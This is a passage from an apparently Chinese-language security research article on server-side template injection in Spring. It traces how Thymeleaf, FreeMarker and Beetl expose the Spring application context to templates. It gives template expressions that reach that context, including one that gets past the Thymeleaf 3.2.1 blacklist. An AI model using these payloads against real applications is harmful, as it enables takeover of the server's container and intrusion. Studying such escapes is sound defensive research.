

有对应得 getter 方法去获取,而这个 webApplicationContext 正是spring中的应用程序上下文,其就是我们启动springboot程序 SpringApplication.run(DemoThyApplication.class, args); 的返回值


所以一般在模板引擎中我们利用 springMacroRequestContext.webApplicationContext 就能获取到spring的应用程序上下文。那么有了 ApplicationContext 这个实例,我们基本上就有了整个IOC容器的控制权,我们完全可以在模板沙箱中利用应用程序上下文来达成各种操作。
这里分析下不同模板引擎其 springMacroRequestContext 属性的注入流程
thymeleaf
目前最新版的thymeleaf中,在 org.thymeleaf.spring6.view.ThymeleafView 这个类中


其相关属性及值其实最后是存储在 HttpServletRequest 中的attributes 中

最后取值自然也是从 httpServletRequest.getAttribute(name) 中获取

所以可以在模板中通过
[[${springMacroRequestContext.webApplicationContext}]]或
[[${springRequestContext.webApplicationContext}]]来获取ApplicationContext
注意,在我目前写文章的时期的最新版thymeleaf 3.2.1版本中 springMacroRequestContext 获取到的 RequestContext 被拉进了黑名单
但前面分析过,我们取值是从 httpServletRequest.getAttribute(name) 中获取的,其中的 org.springframework.web.servlet.DispatcherServlet.CONTEXT 属性正好就是我们想要的 ApplicationContext

所以在3.2.1版本中我们可以这样直接获取
[[${#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT']}]]
freemarker
我们继续进入到 org.springframework.web.servlet.View#render 方法的 view.render(mv.getModelInternal(), request, response) 去
之后在其 org.springframework.web.servlet.view.AbstractView#renderMergedOutputModel 方法

可以看到,同样添加了 springMacroRequestContext
所以直接访问即可
${springMacroRequestContext.webApplicationContext}
velocity
目前大多数spring已不支持velocity的自动配置,且其payload构造也比较简单,也没什么黑名单什么的,本文就不展开说了。
beetl
beetl是一款国产高速模板引擎
文档:https://www.kancloud.cn/xiandafu/beetl3_guide/1992542
其后面的添加 springMacroRequestContext 流程和freemarker一样
